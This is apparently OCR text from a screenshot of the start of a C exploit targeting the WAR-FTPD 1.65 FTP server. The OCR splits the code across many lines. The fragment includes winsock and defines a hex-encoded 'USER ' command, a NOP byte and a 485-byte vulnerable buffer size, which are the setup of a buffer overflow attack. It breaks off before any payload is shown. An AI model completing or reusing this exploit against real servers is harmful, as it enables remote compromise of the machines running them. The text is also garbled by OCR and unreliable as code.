
#
include
<stdio.h>
#
include
<string.h>
#
include
<winsock.h>
#
define
 VULNSERVER         "WAR-FTPD 
1.65"
#
define
 VULNCMD     
"\x55\x53\x45\x52\x20"
#
define
 ZERO                        
'\x00'
#
define
 NOP                         
'\x90'
#
define
 VULNBUFF                      
485
#
define
 BUFFREAD                      